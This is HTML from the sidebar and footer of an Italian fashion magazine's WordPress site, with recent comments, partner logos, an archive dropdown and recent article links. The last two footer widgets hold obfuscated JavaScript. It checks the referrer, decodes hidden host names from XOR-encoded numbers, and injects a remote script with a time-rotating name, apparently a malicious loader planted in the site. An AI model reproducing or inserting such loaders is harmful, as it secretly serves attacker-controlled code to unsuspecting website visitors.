class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/01/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/cosa-si-intende-per-archeologia-della-moda-un-testo-di-sofia-gnoli/">&#8220;Archeologia della moda&#8221;. Un testo di Sofia Gnoli</a></li><li><a href="https://www.imore.it/rivista/addio-allultimo-imperatore/">Addio all&#8217;ultimo Imperatore</a></li><li><a href="https://www.imore.it/rivista/tra-le-maglie-dello-sport/">Tra le Maglie dello sport.</a></li><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
